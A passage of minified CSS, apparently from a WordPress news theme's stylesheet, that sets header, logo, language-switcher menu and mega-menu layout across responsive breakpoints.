767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block;}}.td-logo-in-header .td-sticky-header.td-mobile-logo{display:none;}@media (max-width: 767px){.td-logo-in-header .td-sticky-header.td-mobile-logo{display:inherit;}}.td-logo-in-header .td-sticky-header.td-header-logo{display:block;}@media (max-width: 767px){.td-logo-in-header .td-sticky-header.td-header-logo{display:none;}}.td-logo-in-header .td-sticky-mobile.td-mobile-logo{display:block;}.td-logo-in-header .td-sticky-mobile.td-header-logo{display:none;}.td-logo-in-menu .td-sticky-disable.td-mobile-logo{display:none;}@media (max-width: 767px){.td-logo-in-menu .td-sticky-disable.td-mobile-logo{display:block;}}.td-logo-in-menu .td-sticky-disable.td-header-logo{display:block;}@media (max-width: 767px){.td-logo-in-menu .td-sticky-disable.td-header-logo{display:none;}}.td-affix .td-logo-in-menu .td-sticky-disable.td-header-logo{display:none;}.td-logo-in-menu .td-sticky-header.td-mobile-logo{display:none;}@media (max-width: 767px){.td-logo-in-menu .td-sticky-header.td-mobile-logo{display:block;}}.td-logo-in-menu .td-sticky-header.td-header-logo{display:block;}@media (max-width: 767px){.td-logo-in-menu .td-sticky-header.td-header-logo{display:none;}}.td-logo-in-menu .td-sticky-mobile.td-mobile-logo{display:none;}@media (max-width: 767px){.td-logo-in-menu .td-sticky-mobile.td-mobile-logo{display:block;}}.td-logo-in-menu .td-sticky-mobile.td-header-logo{}@media (max-width: 767px){.td-logo-in-menu .td-sticky-mobile.td-header-logo{display:none;}}.td-affix .td-logo-in-menu .td-sticky-mobile.td-header-logo{display:none;}.td-affix .td-logo-in-menu .td-sticky-mobile.td-mobile-logo{display:block;}.td-affix .td-logo-in-menu .td-main-logo{display:none;}@media (max-width: 767px){.td-affix .td-logo-in-menu .td-main-logo{display:block;}}.td-affix .td-logo-in-menu.td-logo-sticky .td-main-logo{display:block;}.td-header-menu-wrap.td-affix{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);margin-right:auto;margin-left:auto;width:100%;z-index:9999;position:fixed !important;background-color:#fff;background-color:rgba(255,255,255,.95);top:0;}.admin-bar .td-header-menu-wrap.td-affix{top:32px;}@media (max-width: 767px){.admin-bar .td-header-menu-wrap.td-affix{top:46px;}}@media (max-width: 602px){.admin-bar .td-header-menu-wrap.td-affix{top:0;}}.td-boxed-layout #td-outer-wrap{z-index:1;}.td-boxed-layout .td-header-menu-wrap.td-affix{width:1164px;margin-right:auto;margin-left:auto;}@media (max-width: 1140px){.td-boxed-layout .td-header-menu-wrap.td-affix{width:100%;}}.td-wpml{}.td-wpml .wpml-ls-menu-item .wpml-ls-flag{vertical-align:middle;top:-1px;position:relative;margin-right:5px;}.td-wpml .sub-menu .wpml-ls-menu-item .wpml-ls-flag{top:-2px;}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children{}@media (max-width: 767px){.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children{position:relative;display:inline-block;width:100%;margin-top:16px;}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children > a{pointer-events:none;}}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu{position:absolute;display:block;bottom:100%;background-color:rgba(25,25,25,.95);padding:12px 20px;margin:0 -20px 10px;visibility:hidden;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease;transform:translate3d(0,-10px,0);-webkit-transform:translate3d(0,-10px,0);}@media (max-width: 767px){.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu{right:0;left:0;margin:10px 0;}}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu:before{content:"";position:absolute;top:100%;width:0;height:0;left:0;right:0;margin:auto;border-style:solid;border-width:6px 6px 0 6px;border-color:rgba(25,25,25,.95) transparent transparent transparent;}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu:after{content:"";position:absolute;top:100%;width:100%;height:30px;background-color:transparent;right:0;}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li{display:block;padding:3px 0;white-space:nowrap;}@media (max-width: 767px){.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li{padding:6px 0;}}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children:hover .sub-menu{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.td-wpml .td-subfooter-menu .menu-item-first a{}@media (max-width: 767px){.td-wpml .td-subfooter-menu .menu-item-first a{margin-left:16px;}}.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first{}@media (max-width: 767px){.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first{margin-top:0;margin-bottom:16px;}}@media (max-width: 767px){.td-wpml .td-header-top-menu-full,.td-wpml .td-header-sp-top-menu{display:block !important;}.td-wpml .td-header-sp-top-menu{width:100%;}.td-wpml .td-header-top-menu{background-color:#3c3c3c !important;padding-left:17px;padding-right:17px;box-shadow:inset 0px -3px 3px -1px rgba(0,0,0,.2);}.td-wpml .td_ul_logout,.td-wpml .td_ul_login,.td-wpml .td-header-sp-top-widget,.td-wpml .td-weather-top-widget{display:none !important;}.td-wpml .menu-top-container{margin-right:0;float:right;}.td-wpml .menu-top-container .top-header-menu > li{display:none;}.td-wpml .menu-top-container .top-header-menu > li a{margin-right:0;}.td-wpml .menu-top-container .top-header-menu .wpml-ls-item{display:inline-block;margin-top:0;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children{position:static;display:inline-block;width:100%;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children > a{pointer-events:none;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu{position:absolute;display:block;background-color:rgba(25,25,25,.95);padding:7px 10px;visibility:hidden;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease;transform:translate3d(0,10px,0);-webkit-transform:translate3d(0,10px,0);right:0;left:auto;margin:0;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu:before{content:"";position:absolute;bottom:100%;width:0;height:0;left:0;right:0;margin:auto;border-style:solid;border-width:0 6px 6px 6px;border-color:transparent transparent rgba(25,25,25,.95);}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu:after{content:"";position:absolute;bottom:100%;width:100%;height:30px;background-color:transparent;right:0;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu li{display:block;padding:3px 0;white-space:nowrap;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu a{margin:0 10px;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children:hover .sub-menu{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}}.td-wpml{}.td-wpml .wpml-ls-menu-item .wpml-ls-flag{vertical-align:middle;top:-1px;position:relative;margin-right:5px;}.td-wpml .sub-menu .wpml-ls-menu-item .wpml-ls-flag{top:-2px;}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children{}@media (max-width: 767px){.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children{position:relative;display:inline-block;width:100%;margin-top:16px;}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children > a{pointer-events:none;}}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu{position:absolute;display:block;bottom:100%;background-color:rgba(25,25,25,.95);padding:12px 20px;margin:0 -20px 10px;visibility:hidden;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease;transform:translate3d(0,-10px,0);-webkit-transform:translate3d(0,-10px,0);}@media (max-width: 767px){.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu{right:0;left:0;margin:10px 0;}}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu:before{content:"";position:absolute;top:100%;width:0;height:0;left:0;right:0;margin:auto;border-style:solid;border-width:6px 6px 0 6px;border-color:rgba(25,25,25,.95) transparent transparent transparent;}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu:after{content:"";position:absolute;top:100%;width:100%;height:30px;background-color:transparent;right:0;}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li{display:block;padding:3px 0;white-space:nowrap;}@media (max-width: 767px){.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li{padding:6px 0;}}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children:hover .sub-menu{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.td-wpml .td-subfooter-menu .menu-item-first a{}@media (max-width: 767px){.td-wpml .td-subfooter-menu .menu-item-first a{margin-left:16px;}}.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first{}@media (max-width: 767px){.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first{margin-top:0;margin-bottom:16px;}}@media (max-width: 767px){.td-wpml .td-header-top-menu-full,.td-wpml .td-header-sp-top-menu{display:block !important;}.td-wpml .td-header-sp-top-menu{width:100%;}.td-wpml .td-header-top-menu{background-color:#3c3c3c !important;padding-left:17px;padding-right:17px;box-shadow:inset 0px -3px 3px -1px rgba(0,0,0,.2);}.td-wpml .td_ul_logout,.td-wpml .td_ul_login,.td-wpml .td-header-sp-top-widget,.td-wpml .td-weather-top-widget{display:none !important;}.td-wpml .menu-top-container{margin-right:0;float:right;}.td-wpml .menu-top-container .top-header-menu > li{display:none;}.td-wpml .menu-top-container .top-header-menu > li a{margin-right:0;}.td-wpml .menu-top-container .top-header-menu .wpml-ls-item{display:inline-block;margin-top:0;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children{position:static;display:inline-block;width:100%;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children > a{pointer-events:none;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu{position:absolute;display:block;background-color:rgba(25,25,25,.95);padding:7px 10px;visibility:hidden;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease;transform:translate3d(0,10px,0);-webkit-transform:translate3d(0,10px,0);right:0;left:auto;margin:0;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu:before{content:"";position:absolute;bottom:100%;width:0;height:0;left:0;right:0;margin:auto;border-style:solid;border-width:0 6px 6px 6px;border-color:transparent transparent rgba(25,25,25,.95);}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu:after{content:"";position:absolute;bottom:100%;width:100%;height:30px;background-color:transparent;right:0;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu li{display:block;padding:3px 0;white-space:nowrap;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu a{margin:0 10px;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children:hover .sub-menu{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}}.td-header-wrap .td_module_mx2 .entry-title a:after{position:absolute;left:0;width:100%;top:0;bottom:0;content:"";z-index:1;}.td-header-wrap .result-msg{text-align:center;padding:4px 0 6px 0;font-family:"Roboto",sans-serif;font-size:12px;color:#222;font-style:italic;}.td-header-wrap .result-msg a{color:#222;display:block;}.td-header-wrap .result-msg a:hover{color:#4db2ec;}.td-header-wrap .td-aj-search-results{background-color:rgba(144,144,144,.02);border-top:1px solid #ededed;border-bottom:1px solid #ededed;padding:10px 0;}.td-header-wrap .td-aj-search-results .item-details{margin:10px 20px 10px 115px;}.td-header-wrap .td-aj-search-results .td-module-thumb{top:10px;margin-left:20px;}.td-header-wrap .td_module_mx2{padding-bottom:0;}.td-header-wrap .no-result{background-color:#fdfdfd;border-top:1px solid #ededed;border-bottom:1px solid #ededed;}.td-header-wrap .td-aj-cur-element{background-color:rgba(128,128,128,.1);}.td-header-top-menu-full{position:relative;z-index:9999;}@media (max-width: 767px){.td-header-top-menu-full{display:none;}}@media (min-width: 768px){.td-affix .header-search-wrap .td-icon-search{line-height:48px !important;}.td-affix #td-header-menu{display:block;}}@media (min-width: 768px){.td-header-style-5 .td-affix .td-main-menu-logo img,.td-header-style-6 .td-affix .td-main-menu-logo img,.td-header-style-12 .td-affix .td-main-menu-logo img{top:0;}}@-moz-document url-prefix(){@media (min-width: 768px){.td-header-style-5 .td-main-menu-logo a img,.td-header-style-6 .td-main-menu-logo a img,.td-header-style-12 .td-main-menu-logo a img{top:-1px;}}}.td-logo-mobile-loaded{}@media (max-width: 767px){.td-logo-mobile-loaded{display:none;}}.td-header-style-1 .td-header-top-menu-full{background-color:#222;}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px 28px;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0 28px;max-height:60px;}}@media (max-width: 767px){.td-header-style-1 .td-header-sp-logo{display:none;}}.td-header-style-1 .td-header-sp-logo img{max-height:90px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px;}}.td-header-style-1 .td-header-sp-recs{margin:28px 0 9px 0;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-1 .td-header-sp-recs{margin:14px 0 0 0;}}@media (max-width: 767px){.td-header-style-1 .td-header-sp-recs{margin:0;}}@media (min-width: 768px){.td-header-style-1 .td-header-sp-recs .td-a-rec-id-header > div,.td-header-style-1 .td-header-sp-recs .td-g-rec-id-header > .adsbygoogle{margin:auto;}}.td-header-style-1 .td-header-sp-recs .td_block_template_17{transform:none;-webkit-transform:none;}.td-header-style-1.td-header-background-image{}@media (min-width: 1018px){.td-header-style-1.td-header-background-image .td-header-sp-recs,.td-header-style-1.td-header-background-image .td-header-sp-logo{margin-bottom:28px;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-1.td-header-background-image .td-header-sp-recs,.td-header-style-1.td-header-background-image .td-header-sp-logo{margin-bottom:14px;}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000;}@media (max-width: 767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff;}}.td-header-style-1 .td-header-rec-wrap .td-adspot-title{margin-bottom:0;top:-21px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-1 .td-header-rec-wrap .td-adspot-title{top:-17px;}}@media (max-width: 767px){.td-header-style-1 .td-header-rec-wrap .td-adspot-title{top:0;margin-bottom:-10px;}}.td-header-style-2 .td-header-top-menu-full{background-color:#222;}.td-header-style-2 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:24px 28px 0 28px;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-2 .td-header-sp-logo{width:224px;margin:24px 14px 0 14px;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-2 .td-header-sp-logo{width:214px;height:60px;margin-top:14px;}}@media (max-width: 767px){.td-header-style-2 .td-header-sp-logo{display:none;}}.td-header-style-2 .td-header-sp-logo img{max-height:90px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-2 .td-header-sp-logo img{max-height:60px;}}.td-header-style-2 .td-header-sp-recs{margin:24px 0 0 0;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-2 .td-header-sp-recs{margin-top:14px;}}@media (max-width: 767px){.td-header-style-2 .td-header-sp-recs{margin:0;}}@media (min-width: 768px){.td-header-style-2 .td-header-sp-recs .td-a-rec-id-header > div,.td-header-style-2 .td-header-sp-recs .td-g-rec-id-header > .adsbygoogle{margin:auto;}}.td-header-style-2 .td-header-sp-recs .td_block_template_17{transform:none;-webkit-transform:none;}.td-header-style-2.td-header-background-image{}@media (min-width: 1018px){.td-header-style-2.td-header-background-image .td-header-sp-recs,.td-header-style-2.td-header-background-image .td-header-sp-logo{margin-bottom:24px;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-2.td-header-background-image .td-header-sp-recs,.td-header-style-2.td-header-background-image .td-header-sp-logo{margin-bottom:14px;}}.td-header-style-2 .header-search-wrap .td-icon-search{color:#000;}@media (max-width: 767px){.td-header-style-2 .header-search-wrap .td-icon-search{color:#fff;}}.td-header-style-2 .td-header-menu-wrap-full{position:relative;}.td-header-style-2 .td-header-rec-wrap .td-adspot-title{margin-bottom:0;top:-21px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-2 .td-header-rec-wrap .td-adspot-title{top:-17px;}}@media (max-width: 767px){.td-header-style-2 .td-header-rec-wrap .td-adspot-title{top:0;margin-bottom:-10px;}}.single_template_6 .td-header-style-2 .td-header-sp-recs,.single_template_7 .td-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .td-header-style-2 .td-header-sp-recs,.single_template_8 .td-header-style-2 .td-header-sp-recs,.single_template_10 .td-header-style-2 .td-header-sp-recs,.single_template_11 .td-header-style-2 .td-header-sp-recs,.td_category_template_2 .td-header-style-2 .td-header-sp-recs,.td_category_template_5 .td-header-style-2 .td-header-sp-recs,.td_category_template_6 .td-header-style-2 .td-header-sp-recs,.td_category_template_8 .td-header-style-2 .td-header-sp-recs{}@media (min-width: 1019px){.single_template_6 .td-header-style-2 .td-header-sp-recs,.single_template_7 .td-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .td-header-style-2 .td-header-sp-recs,.single_template_8 .td-header-style-2 .td-header-sp-recs,.single_template_10 .td-header-style-2 .td-header-sp-recs,.single_template_11 .td-header-style-2 .td-header-sp-recs,.td_category_template_2 .td-header-style-2 .td-header-sp-recs,.td_category_template_5 .td-header-style-2 .td-header-sp-recs,.td_category_template_6 .td-header-style-2 .td-header-sp-recs,.td_category_template_8 .td-header-style-2 .td-header-sp-recs{margin-bottom:24px;}}@media (min-width: 768px) and (max-width: 1018px){.single_template_6 .td-header-style-2 .td-header-sp-recs,.single_template_7 .td-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .td-header-style-2 .td-header-sp-recs,.single_template_8 .td-header-style-2 .td-header-sp-recs,.single_template_10 .td-header-style-2 .td-header-sp-recs,.single_template_11 .td-header-style-2 .td-header-sp-recs,.td_category_template_2 .td-header-style-2 .td-header-sp-recs,.td_category_template_5 .td-header-style-2 .td-header-sp-recs,.td_category_template_6 .td-header-style-2 .td-header-sp-recs,.td_category_template_8 .td-header-style-2 .td-header-sp-recs{margin-bottom:14px;}}.td_category_template_7 .td-header-style-2 .td-header-sp-recs{}@media (min-width: 1019px){.td_category_template_7 .td-header-style-2 .td-header-sp-recs{margin-bottom:6px;}}.td-header-style-3 .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap a,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap a,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap a,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap a{color:#fff;}.td-header-style-3 .td-header-menu-social + .td-search-wrapper #td-header-search-button:before,.td-header-style-4 .td-header-menu-social + .td-search-wrapper #td-header-search-button:before,.td-header-style-5 .td-header-menu-social + .td-search-wrapper #td-header-search-button:before,.td-header-style-6 .td-header-menu-social + .td-search-wrapper #td-header-search-button:before,.td-header-style-12 .td-header-menu-social + .td-search-wrapper #td-header-search-button:before{background-color:#fff;}.td-header-style-3 .td-header-menu-wrap-full{background-color:transparent !important;}.td-header-style-3 .td-header-top-menu-full{background-color:#111;}.td-header-style-3 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-3 .td-header-sp-logo{width:224px;margin-left:0;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-3 .td-header-sp-logo{width:214px;height:60px;margin:14px 28px 0 28px;}}@media (max-width: 767px){.td-header-style-3 .td-header-sp-logo{display:none;}}.td-header-style-3 .td-header-sp-logo img{max-height:90px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-3 .td-header-sp-logo img{max-height:60px;}}.td-header-style-3 .td-header-sp-recs{margin:28px 0;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-3 .td-header-sp-recs{margin:14px 0;}}@media (max-width: 767px){.td-header-style-3 .td-header-sp-recs{margin:0;}}@media (min-width: 768px){.td-header-style-3 .td-header-sp-recs .td-a-rec-id-header > div,.td-header-style-3 .td-header-sp-recs .td-g-rec-id-header > .adsbygoogle{margin:auto;}}.td-header-style-3 .td-header-sp-recs .td_block_template_17{transform:none;-webkit-transform:none;}.td-header-style-3 .header-search-wrap .td-icon-search{color:#fff;}.td-header-style-3 .td-header-main-menu{background-color:#151515;}@media (max-width: 767px){.td-header-style-3 .td-header-main-menu{padding-left:2px;}}.td-header-style-3 .sf-menu > li > a{color:#fff;}.td-header-style-3 .sf-menu > li > a:after{display:none;}.td-header-style-3 .black-menu{}.td-header-style-3 .black-menu .sf-menu > .current-menu-item > a,.td-header-style-3 .black-menu .sf-menu > .current-menu-ancestor > a,.td-header-style-3 .black-menu .sf-menu > .current-category-ancestor > a,.td-header-style-3 .black-menu .sf-menu > li > a:hover,.td-header-style-3 .black-menu .sf-menu > .sfHover > a{background-color:#4db2ec;}.td-header-style-3 .td-affix{background-color:transparent !important;}.td-header-style-3 .td-affix .td-header-main-menu{background-color:#151515;}.td-header-style-3 .td-header-rec-wrap .td-adspot-title{margin-bottom:0;top:-21px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-3 .td-header-rec-wrap .td-adspot-title{top:-17px;}}@media (max-width: 767px){.td-header-style-3 .td-header-rec-wrap .td-adspot-title{top:0;margin-bottom:-10px;}}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap{background-color:#151515 !important;}.td-full-layout .td-header-style-3{}.td-full-layout .td-header-style-3 .td-header-main-menu{padding-left:21px;}@media (max-width: 767px){.td-full-layout .td-header-style-3 .td-header-main-menu{padding-left:0;}}@media (min-width: 1140px){.td-full-layout .td-header-style-3 .td-header-menu-no-search .td-header-main-menu{padding-right:21px;}}.td-full-layout .td-header-style-3 .td-no-subcats .td-mega-span:first-child{margin-left:17px;}@media (max-width: 1140px){.td-full-layout .td-header-style-3 .td-no-subcats .td-mega-span:first-child{margin-left:18px;}}.td-full-layout .td-header-style-3 .td-mega-menu ul{width:1068px !important;box-shadow:none;border-top:none;}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-header-style-3 .td-mega-menu ul{width:980px !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-3 .td-mega-menu ul{width:740px !important;}}.td-full-layout .td-header-style-3 .td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 18px 18px;}.td-full-layout .td-header-style-3 .td_mega_menu_sub_cats{width:208px;padding-top:18px;}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-header-style-3 .td_mega_menu_sub_cats{width:192px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-3 .td_mega_menu_sub_cats{width:144px;}}.td-full-layout .td-header-style-3 .td_mega_menu_sub_cats a{padding:5px 18px;}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-3 .td_mega_menu_sub_cats a{padding:3px 18px;}}.td-full-layout .td-header-style-3 .block-mega-child-cats{max-height:216px;}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-3 .block-mega-child-cats{max-height:192px;}}.td-full-layout .td-header-style-3 .td-mega-row{padding:18px 0 12px 0;}.td-full-layout .td-header-style-3 .td-mega-span{width:192px;min-height:199px;margin-left:18px;}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-header-style-3 .td-mega-span{width:174px;min-height:187px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-3 .td-mega-span{width:126px;min-height:174px;}}.td-full-layout .td-header-style-3 .td-mega-span .entry-thumb{min-height:132px;}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-header-style-3 .td-mega-span .entry-thumb{min-height:120px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-3 .td-mega-span .entry-thumb{min-height:87px;}}.td-header-style-4 #td-header-menu,.td-header-style-5 #td-header-menu,.td-header-style-6 #td-header-menu,.td-header-style-7 #td-header-menu,.td-header-style-12 #td-header-menu{display:block;}.td-header-style-4{}.td-header-style-4 .td-header-top-menu-full{background-color:#111;}.td-header-style-4 .td-main-menu-logo{margin:0;display:block;}@media (max-width: 767px){.td-header-style-4 .td-main-menu-logo{float:left;display:inline;width:0;}}.td-header-style-4 .td-main-menu-logo img{margin:0 21px 0 0;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-4 .td-main-menu-logo img{margin:0 14px;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-4 .td-main-menu-logo img{margin:0 10px;}}@media (max-width: 767px){.td-header-style-4 .td-main-menu-logo img{margin:auto;}}@media (min-width: 768px){.td-header-style-4 .td-main-menu-logo img{top:-1px;}.td-header-style-4 .td-affix .td-main-menu-logo img{top:0;}}.td-header-style-4 .td-header-sp-recs{width:100%;}@media (min-width: 768px){.td-header-style-4 .td-header-sp-recs{margin:14px auto;}}@media (min-width: 1019px){.td-header-style-4 .td-header-sp-recs{margin:24px auto;}}.td-header-style-4 .td-header-sp-recs img{position:relative;}.td-header-style-4 .td-header-sp-recs .adsbygoogle{position:relative;display:block !important;}.td-header-style-4 .td-header-rec-wrap{min-height:0;}@media (max-width: 767px){.td-header-style-4 .td-header-rec-wrap{width:100% !important;padding:0 10px;}}.td-header-style-4 .header-search-wrap .td-icon-search{color:#fff;}.td-header-style-4 .td-header-menu-wrap-full{background-color:transparent !important;}.td-header-style-4 .td-header-main-menu{background-color:#151515;}@media (min-width: 1140px){.td-header-style-4 .td-header-menu-no-search .td-header-main-menu{padding-right:21px;}}.td-header-style-4 .black-menu{}.td-header-style-4 .black-menu .sf-menu > .current-menu-item > a,.td-header-style-4 .black-menu .sf-menu > .current-menu-ancestor > a,.td-header-style-4 .black-menu .sf-menu > .current-category-ancestor > a,.td-header-style-4 .black-menu .sf-menu > li > a:hover,.td-header-style-4 .black-menu .sf-menu > .sfHover > a{background-color:#4db2ec;}.td-header-style-4 .sf-menu > li > a{color:#fff;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-4 .sf-menu > li > a{padding:0 12px;}}.td-header-style-4 .sf-menu > li > a:after{display:none;}.td-header-style-4 .sf-menu a.sf-with-ul{}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-4 .sf-menu a.sf-with-ul{padding-right:26px;}}.td-header-style-4 .td-affix{background-color:transparent !important;}.td-header-style-4 .td-affix .td-header-main-menu{background-color:#151515;}.td-boxed-layout .td-header-style-4 .td-header-menu-wrap{background-color:#151515 !important;}.td-full-layout .td-header-style-4 .td-main-menu-logo{margin:0;display:block;}.td-full-layout .td-header-style-4 .td-main-menu-logo img{margin:0 21px;}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-header-style-4 .td-main-menu-logo img{margin:0 14px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-4 .td-main-menu-logo img{margin:0 10px;}}@media (max-width: 767px){.td-full-layout .td-header-style-4 .td-main-menu-logo img{margin:auto;}}.td-full-layout .td-header-style-4 .td-no-subcats .td-mega-span:first-child{margin-left:17px;}@media (max-width: 1140px){.td-full-layout .td-header-style-4 .td-no-subcats .td-mega-span:first-child{margin-left:18px;}}.td-full-layout .td-header-style-4 .td-mega-menu ul{width:1068px !important;box-shadow:none;border-top:none;}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-header-style-4 .td-mega-menu ul{width:980px !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-4 .td-mega-menu ul{width:740px !important;}}.td-full-layout .td-header-style-4 .td-mega-menu .td-next-prev-wrap{margin:0 0 18px 18px;}.td-full-layout .td-header-style-4 .td_mega_menu_sub_cats{width:208px;padding-top:18px;}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-header-style-4 .td_mega_menu_sub_cats{width:192px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-4 .td_mega_menu_sub_cats{width:144px;}}.td-full-layout .td-header-style-4 .td_mega_menu_sub_cats a{padding:5px 18px;}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-4 .td_mega_menu_sub_cats a{padding:3px 18px;}}.td-full-layout .td-header-style-4 .block-mega-child-cats{max-height:216px;}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-4 .block-mega-child-cats{max-height:192px;}}.td-full-layout .td-header-style-4 .td-mega-row{padding:18px 0 12px 0;}.td-full-layout .td-header-style-4 .td-mega-span{width:192px;min-height:199px;margin-left:18px;}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-header-style-4 .td-mega-span{width:174px;min-height:187px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-4 .td-mega-span{width:126px;min-height:174px;}}.td-full-layout .td-header-style-4 .td-mega-span .entry-thumb{min-height:132px;}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-header-style-4 .td-mega-span .entry-thumb{min-height:120px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-header-style-4 .td-mega-span .entry-thumb{min-height:87px;}}.td-header-style-5 .td-header-sp-recs,.td-header-style-6 .td-header-sp-recs,.td-header-style-7 .td-header-sp-recs,.td-header-style-8 .td-header-sp-recs,.td-header-style-9 .td-header-sp-recs,.td-header-style-10 .td-header-sp-recs,.td-header-style-11 .td-header-sp-recs,.td-header-style-12 .td-header-sp-recs{width:100%;}@media (min-width: 1019px){.td-header-style-5 